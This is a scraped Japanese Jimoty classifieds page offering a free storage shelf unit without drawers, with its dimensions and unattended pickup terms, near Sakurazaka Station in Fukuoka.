.hiUwpB{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:40px;gap:1rem;}/*!sc*/
.hiUwpB > div:first-child{-webkit-flex:1 0 0;-ms-flex:1 0 0;flex:1 0 0;}/*!sc*/
.hiUwpB > div:last-child{-webkit-flex:300px 0 0;-ms-flex:300px 0 0;flex:300px 0 0;}/*!sc*/
.hiNa-de{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:40px;gap:2rem;}/*!sc*/
.hiNa-de > div:first-child{-webkit-flex:1 0 0;-ms-flex:1 0 0;flex:1 0 0;}/*!sc*/
.hiNa-de > div:last-child{-webkit-flex:250px 0 0;-ms-flex:250px 0 0;flex:250px 0 0;}/*!sc*/
data-styled.g335[id="sc-4527602e-0"]{content:"hiUwpB,hiNa-de,"}/*!sc*/
.dYCjVX{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g343[id="sc-90fbb036-0"]{content:"dYCjVX,"}/*!sc*/
.lolGjs{width:56px;padding:4px 4px 4px 0px;white-space:pre-wrap;vertical-align:top;word-break:keep-all;}/*!sc*/
data-styled.g345[id="sc-c53bbfc0-0"]{content:"lolGjs,"}/*!sc*/
.dxszKF{padding:4px 0px 4px 4px;white-space:pre-wrap;word-break:break-word;vertical-align:top;}/*!sc*/
data-styled.g346[id="sc-c53bbfc0-1"]{content:"dxszKF,"}/*!sc*/
.efbLWm{display:inherit;}/*!sc*/
data-styled.g353[id="sc-77b3fe1b-0"]{content:"efbLWm,"}/*!sc*/
.hSiDaM{width:18px;height:18px;color:#FF9800;}/*!sc*/
data-styled.g354[id="sc-77b3fe1b-1"]{content:"hSiDaM,"}/*!sc*/
.dtQfrM{display:contents;color:#6D6D6D;}/*!sc*/
data-styled.g355[id="sc-786e0cec-0"]{content:"dtQfrM,"}/*!sc*/
.cnQaBU{display:contents;}/*!sc*/
data-styled.g356[id="sc-786e0cec-1"]{content:"cnQaBU,"}/*!sc*/
.iVzEFv{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g357[id="sc-54aa2c60-0"]{content:"iVzEFv,"}/*!sc*/
.dTKMmm{color:#FF2353;}/*!sc*/
data-styled.g358[id="sc-54aa2c60-1"]{content:"dTKMmm,"}/*!sc*/
.jgiVtc{color:inherit;}/*!sc*/
data-styled.g359[id="sc-54aa2c60-2"]{content:"jgiVtc,"}/*!sc*/
.godpyA{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g360[id="sc-9cc1dae5-0"]{content:"godpyA,"}/*!sc*/
.dPDIMI{gap:4px;}/*!sc*/
data-styled.g361[id="sc-9cc1dae5-1"]{content:"dPDIMI,"}/*!sc*/
.fuHIa{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;}/*!sc*/
data-styled.g362[id="sc-9cc1dae5-2"]{content:"fuHIa,"}/*!sc*/
.dFrysq{width:56px;padding:4px 4px 4px 0px;white-space:pre-wrap;vertical-align:top;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g364[id="sc-9cc1dae5-4"]{content:"dFrysq,"}/*!sc*/
.lfAPoX{padding:4px 0px 4px 4px;white-space:pre-wrap;word-break:keep-all;vertical-align:top;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g365[id="sc-9cc1dae5-5"]{content:"lfAPoX,"}/*!sc*/
.jakXRp{max-width:90px;position:relative;}/*!sc*/
data-styled.g379[id="sc-dabce8f4-0"]{content:"jakXRp,"}/*!sc*/
.vdpyo{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;color:#6D6D6D;}/*!sc*/
data-styled.g380[id="sc-dabce8f4-1"]{content:"vdpyo,"}/*!sc*/
.enRXcr{z-index:250;width:400px;position:absolute;top:auto;left:auto;right:0;display:none;padding:16px;background-color:#FFFFFF;border:1px solid #CCCCCC;}/*!sc*/
data-styled.g381[id="sc-dabce8f4-2"]{content:"enRXcr,"}/*!sc*/
.hPaafW{max-width:250px;margin:0 auto;}/*!sc*/
data-styled.g382[id="sc-d2067980-0"]{content:"hPaafW,"}/*!sc*/
.ewskHP{margin-top:8px;}/*!sc*/
data-styled.g383[id="sc-d2067980-1"]{content:"ewskHP,"}/*!sc*/
.hPcwYw{margin-top:16px;}/*!sc*/
data-styled.g387[id="sc-62095f5a-1"]{content:"hPcwYw,"}/*!sc*/
.jnAQrt{margin-right:4px;}/*!sc*/
data-styled.g390[id="sc-a232d0ec-1"]{content:"jnAQrt,"}/*!sc*/
.glsAnt{margin:16px 0;}/*!sc*/
data-styled.g391[id="sc-a232d0ec-2"]{content:"glsAnt,"}/*!sc*/
.Sedcr{position:-webkit-sticky;position:sticky;top:8px;}/*!sc*/
data-styled.g392[id="sc-a232d0ec-3"]{content:"Sedcr,"}/*!sc*/
</style></head><body><div id="__next"><section class="Toastify" aria-live="polite" aria-atomic="false" aria-relevant="additions text" aria-label="Notifications Alt+T"></section><div class="sc-77ad2374-0 jdXUHs"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-77ad2374-1 YKMUp"><span class="sc-a7f3bb80-0 bHgmUL sc-77ad2374-4 kcGiHH">無料⭐たな⭐棚⭐引き出し無し⭐ (よkunnyy) 桜坂の収納家具《棚、シェルフ》の中古あげます・譲ります｜ジモティーで不用品の処分</span><span class="sc-a7f3bb80-0 bHgmUL">中古 <!-- -->売ります・あげます</span><div class="sc-77ad2374-2 eaVjDS"><span class="sc-a7f3bb80-0 bHgmUL">地元の掲示板 ジモティー</span><a href="/about/what_is_jmty" target="_blank" rel="noreferrer"><button class="sc-2ffc25e9-0 gGKNVd    ">初めての方へ</button></a><a href="/s/users/sign_in?user_return_to=/fukuoka/sale-fur/article-1bcox5" target="_self" rel="nofollow"><button class="sc-2ffc25e9-0 gGKNVd    ">ログイン</button></a><span class="sc-49b6db57-0 ilrrpw"><a href="/users/sign_up?completed_return_to=https%3A%2F%2Fjmty.jp%2Fmy%2Fposts" target="_self" rel="nofollow"><button class="sc-2ffc25e9-0 kBeEeV    ">会員登録</button></a></span></div></div></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 fjrbyy"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 kWLNoa"><div class="sc-49b6db57-0 dLFmYe"><a href="/" aria-label="ジモティー"><svg xmlns="http://www.w3.org/2000/svg" viewBox="86 246.565 202.406 56.435" color="#000000" width="120" class="sc-24aa7e1a-0 jOWZOf"><g data-name="logo"><path data-name="パス 322" d="M122.176 246.565v11.4a.778.778 0 0 1-.724.724h-5.787a.778.778 0 0 1-.724-.724v-11.4"></path><path data-name="パス 323" d="M132.848 246.565v11.4a.778.778 0 0 1-.724.724h-5.787a.778.778 0 0 1-.724-.724v-11.4"></path><path data-name="パス 324" d="M104.631 249.821v8.321a.778.778 0 0 1-.724.724H86.724c-.362-.182-.724-.363-.724-.724v-8.321"></path><path data-name="パス 325" d="M104.631 274.782a.778.778 0 0 1-.724.724H86.724a.778.778 0 0 1-.724-.724v-8.32a.778.778 0 0 1 .724-.724h17.183a.778.778 0 0 1 .724.724v8.321z"></path><path data-name="パス 326" d="M288.402 274.782a.778.778 0 0 1-.724.724h-36.352a.778.778 0 0 1-.724-.724v-8.32a.778.778 0 0 1 .724-.724h36.357a.778.778 0 0 1 .724.724z"></path><path data-name="パス 327" d="M125.613 263.025h-10.129a.48.48 0 0 0-.543.543v9.044c0 4.341-.724 9.948-6.512 13.747-6.693 4.522-15.013 4.522-18.993 4.522h-2.893a.48.48 0 0 0-.543.544v10.128a.48.48 0 0 0 .543.543h3.075c4.7 0 15.737 0 25.323-6.512 7.6-5.065 11.4-12.843 11.4-23.153v-9.044a.94.94 0 0 0-.728-.362z"></path><path data-name="パス 328" d="M136.828 249.821v8.321a.778.778 0 0 0 .724.724h11.033v7.055h-16.1a.778.778 0 0 0-.724.724v8.321a.778.778 0 0 0 .724.724h16.1v11.212c0 7.6 5.246 13.385 13.2 14.29 3.437.362 9.225 1.085 11.938 1.266a.48.48 0 0 0 .543-.543v-10.13c0-.181-.181-.362-.362-.543h-.181c-3.075-.362-7.959-.9-10.853-1.085-2.351-.362-3.437-1.447-3.437-3.437v-11.214h16.46a.778.778 0 0 0 .724-.724v-8.32a.778.778 0 0 0-.724-.724h-16.455v-7.054h14.29a.778.778 0 0 0 .724-.724v-8.139"></path><path data-name="パス 329" d="M219.31 265.738h-37.8a.778.778 0 0 0-.724.724v8.321a.778.778 0 0 0 .724.724h13.923c-.543 5.065-2.532 13.2-11.034 16.1-.181 0-.362.181-.362.543v10.31a.48.48 0 0 0 .543.543h.181l.543-.181a26.525 26.525 0 0 0 17.184-12.846 35.008 35.008 0 0 0 3.979-14.471h13.024a.778.778 0 0 0 .724-.724v-8.319a1.2 1.2 0 0 0-.905-.724z"></path><path data-name="パス 330" d="M182.41 249.821v8.321a.778.778 0 0 0 .724.724h35.091a.778.778 0 0 0 .724-.724v-8.321"></path><path data-name="パス 331" d="M246.081 266.281a.48.48 0 0 0-.543-.543h-9.406c-.181 0-.362.181-.543.362v.181c-.543 2.894-2.894 7.959-6.512 10.672-6.512 4.522-11.938 5.065-15.194 5.065a.48.48 0 0 0-.543.543v9.044a.48.48 0 0 0 .543.543 35.878 35.878 0 0 0 13.567-2.71v12.476a.778.778 0 0 0 .724.724h9.044a.778.778 0 0 0 .723-.724v-19.176a30.659 30.659 0 0 0 5.065-7.054 22.925 22.925 0 0 0 3.075-9.406z"></path></g></svg></a><div class="sc-49b6db57-0 fUerDQ"><span class="sc-a7f3bb80-0 gHQjjU">福岡<!-- -->版</span><a href="/select#prefectures_list" rel="nofollow" class="sc-77ad2374-5 dMFzjR">都道府県選択</a></div></div><a rel="nofollow" href="/users/sign_in?user_return_to=/articles/new"><button class="sc-2ffc25e9-0 jZyFoN    ">投稿画面へ (無料)</button></a></div></div></div></div><div class="sc-bd7789a8-2 dsaFf"><div><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 kGLhQo"><div class="sc-49b6db57-0 epSyEq"><ul wrap="wrap" class="sc-1cbc316c-1 gnZDdR"><li class="sc-1cbc316c-0 gZxvDR"><a href="/">ジモティー</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/sale">売ります・あげます</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/sale-fur">家具</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/sale-fur/g-1265">収納家具</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/sale-fur/g-1280">棚、シェルフ</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/fukuoka/sale-fur/g-1280">福岡県の棚、シェルフ</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/fukuoka/sale-fur/g-1280/a-730-fukuoka">福岡市の棚、シェルフ</a></li><li class="sc-1cbc316c-0 gZxvDR"><span>無料⭐たな⭐棚⭐引き出し無し⭐</span></li></ul></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-4527602e-0 hiUwpB"><div><div class="sc-49b6db57-0 ivGzFS"><h1 class="sc-f5823c9b-0 kFDUuN">無料⭐たな⭐棚⭐引き出し無し⭐<span class="sc-a7f3bb80-0 djDmIn">（投稿ID : 1bcox5）</span></h1></div><div class="sc-49b6db57-0 cCSaLi"><div class="sc-49b6db57-0 dLFmYe"></div><div class="sc-49b6db57-0 ccBLpq sc-90fbb036-0 dYCjVX"><div class="sc-49b6db57-0 ccBLpq">更新<!-- -->2024年7月28日 11:11</div><div class="sc-49b6db57-0 ccBLpq">作成<!-- -->2024年7月15日 13:49</div></div></div><div class="sc-4527602e-0 hiNa-de"><div><div class="sc-49b6db57-0 dwfsFp"><button aria-label="無料⭐たな⭐棚⭐引き出し無し⭐のサムネイル1を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="無料⭐たな⭐棚⭐引き出し無し⭐の画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6694a9424d905c072a778262/thumb_m_IMG_20240715_134302.jpg"/></div></button><button aria-label="無料⭐たな⭐棚⭐引き出し無し⭐のサムネイル2を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="無料⭐たな⭐棚⭐引き出し無し⭐の画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6694a9461a96005f525cbbd4/thumb_m_IMG_20240715_134325.jpg"/></div></button><button aria-label="無料⭐たな⭐棚⭐引き出し無し⭐のサムネイル3を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="無料⭐たな⭐棚⭐引き出し無し⭐の画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6694a949578cf5307aeb47a5/thumb_m_IMG_20240715_134315.jpg"/></div></button><button aria-label="無料⭐たな⭐棚⭐引き出し無し⭐のサムネイル4を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="無料⭐たな⭐棚⭐引き出し無し⭐の画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6694a94c1a96005f035cbc8d/thumb_m_IMG_20240715_134308.jpg"/></div></button><button aria-label="無料⭐たな⭐棚⭐引き出し無し⭐のサムネイル5を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="無料⭐たな⭐棚⭐引き出し無し⭐の画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6694a94fcf57e031c32d3799/thumb_m_IMG_20240715_134332.jpg"/></div></button></div><div class="sc-49b6db57-0 dLFmYe sc-a232d0ec-2 glsAnt"><div class="sc-49b6db57-0 dLFmYe"><a class="twitter-share-button" href="https://twitter.com/intent/tweet?text=RT%20%E7%84%A1%E6%96%99%E2%AD%90%E3%81%9F%E3%81%AA%E2%AD%90%E6%A3%9A%E2%AD%90%E5%BC%95%E3%81%8D%E5%87%BA%E3%81%97%E7%84%A1%E3%81%97%E2%AD%90%20%23ジモティー&amp;url=https%3A%2F%2Fjmty.jp%2Fs%2Ffukuoka%2Fsale-fur%2Farticle-1bcox5" target="_blank" rel="noreferrer"><div class="sc-49b6db57-0 dLFmYe sc-bb1e9b8-0 ecnXxD"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" height="14" width="14" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg><div class="sc-49b6db57-0 flDbYg">ポスト</div></div></a></div><div class="sc-49b6db57-0 hFkrCY"><button aria-label="facebook" class="react-share__ShareButton" style="background-color:transparent;border:none;padding:0;font:inherit;color:inherit;cursor:pointer"><div class="sc-49b6db57-0 dLFmYe sc-bb1e9b8-1 bSMbWE"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 1024 1024" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M885.9 533.7c16.8-22.2 26.1-49.4 26.1-77.7 0-44.9-25.1-87.4-65.5-111.1a67.67 67.67 0 0 0-34.3-9.3H572.4l6-122.9c1.4-29.7-9.1-57.9-29.5-79.4A106.62 106.62 0 0 0 471 99.9c-52 0-98 35-111.8 85.1l-85.9 311h-.3v428h472.3c9.2 0 18.2-1.8 26.5-5.4 47.6-20.3 78.3-66.8 78.3-118.4 0-12.6-1.8-25-5.4-37 16.8-22.2 26.1-49.4 26.1-77.7 0-12.6-1.8-25-5.4-37 16.8-22.2 26.1-49.4 26.1-77.7-.2-12.6-2-25.1-5.6-37.1zM112 528v364c0 17.7 14.3 32 32 32h65V496h-65c-17.7 0-32 14.3-32 32z"></path></svg><div class="sc-49b6db57-0 flDbYg">いいね！</div></div></button></div><div class="sc-49b6db57-0 hFkrCY"><iframe title="mixi_button" scrolling="no" frameBorder="0" style="overflow:hidden;border:0;width:90px;height:20px" src="//plugins.mixi.jp/favorite.pl?href=https%3A%2F%2Fjmty.jp%2Ffukuoka%2Fsale-fur%2Farticle-1bcox5&amp;service_key=7f83fa7c5cdbba533a6fb720837ca656c9bb4592&amp;show_faces=false&amp;width=100"></iframe></div></div><p class="sc-cf82bfc1-0 iImaOx">重厚な造りで重さも有ります。

自作で引き出しを製作したり、既製品の（ニトリの布収納を入れたり）活用なさって下さいませ。

引き出し部分（一段分）のサイズ　　横42cm   奥行き33cm　高さ19cm


棚全体のサイズ　横53cm   奥行き35cm　　高さ84cm

引っ越しで不要に成りました。

現状渡しです。

グッディ長尾店の近くです。

階段４階で、搬出作業全て行って下さい。（立会無し　無人引取）

お引き取りに際して一時駐車出来るスペース用意しております。

投稿者
</p></div><div><div><table><tbody><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">価格</td><td class="sc-a7f3bb80-0 gIFXyg sc-c53bbfc0-1 dxszKF"><span class="sc-a7f3bb80-0 cAHrpQ">0円</span></td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">ジャンル</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF"><a href="/all/sale-fur/g-1265">収納家具</a><span> &gt; </span><a href="/all/sale-fur/g-1280">棚、シェルフ</a></td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">受け渡し場所</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF"><div><div><a href="/fukuoka/sale-fur/g-1280/a-730-fukuoka">福岡市</a><span> - 城南区</span><span> - 長尾</span></div><div><span>福岡市営地下鉄七隈線 - </span><a href="/fukuoka/sale-fur/g-1280/s-9990712">桜坂駅</a></div></div></td></tr></tbody></table><button class="sc-2ffc25e9-0 kEAYgV   disabled " disabled="">お問い合わせの受付は<br/>終了いたしました。</button><div class="sc-49b6db57-0 eqDUHS sc-d2067980-0 hPaafW sc-62095f5a-1 hPcwYw"><img variant="responsive" alt="新着通知を受け取る" loading="lazy" decoding="async" data-nimg="fill" class="sc-4cfbe8ec-0 iMbpMU" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://cdn.jmty.jp/next_public/domains/pc/article/detail/not_found_text.png"/><button class="sc-2ffc25e9-0 hTJOjh sc-d2067980-1 ewskHP">新着投稿の通知を受け取る</button></div><div class="sc-49b6db57-0 jmayVU"><div class="sc-dabce8f4-0 jakXRp sc-a232d0ec-1 jnAQrt"><button type="button" class="sc-dabce8f4-1 vdpyo"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M14.4 6 14 4H5v17h2v-7h5.6l.4 2h7V6z"></path></svg><span class="sc-49b6db57-0 flDbYg">違反を報告</span></button><div class="sc-dabce8f4-2 enRXcr"><div class="sc-49b6db57-0 kWLNoa"><span class="sc-a7f3bb80-0 kAxAJa">ジモティーにお知らせください</span><button type="button"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="24" width="24" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"></path></svg></button></div><div><div class="sc-49b6db57-0 cxZUQa"><p class="sc-a7f3bb80-0 ieoMWS">左の記事に問題がある場合、該当する項目を<br/>選択し詳細を記入してください。</p></div><div class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 ccBLpq"><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="multipost"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">同じ投稿がされている</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="miscategorized"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">カテゴリーが間違っている</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="dating"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">出会い目的の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="banned"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">出品禁止物の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="soliciation"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">マルチ商法・宗教・保険等の勧誘</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="piracy"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">コピー商品・著作権違反の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="unlicensed"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">無許可・無資格営業の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="other"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">その他規約違反の疑い</div></label></div></div></div><div class="sc-49b6db57-0 eQifkH"><textarea name="alert.description" placeholder="詳細を記入してください。事実が確認できない場合、対応を行えない場合があります。" class="sc-49c8605-0 cOTpip"></textarea></div><div class="sc-49b6db57-0 funnHE"><button class="sc-2ffc25e9-0 kEAYgV    ">通報</button><p class="sc-a7f3bb80-0 djDmIn">※通報していただいた内容への返答は出来ません。</p></div></div></div></div><div class="sc-49b6db57-0 ccBLpq"><button type="button" class="sc-bc8dba-0 cZfXqA"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-6h2v6zm0-8h-2V7h2v2z"></path></svg><span class="sc-49b6db57-0 flDbYg">注意事項</span></button></div></div><div class="sc-9cc1dae5-0 godpyA"><div class="sc-49b6db57-0 fpwCFr"><div class="sc-9cc1dae5-4 dFrysq">投稿者</div><div class="sc-9cc1dae5-5 lfAPoX"><div><a href="/profiles/600295fe75707357a47e0a96">よkunnyy</a></div><div>男性</div><div>投稿： <!-- -->210</div><div class="sc-49b6db57-0 gFfvMM"><div class="sc-49b6db57-0 dLFmYe"><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 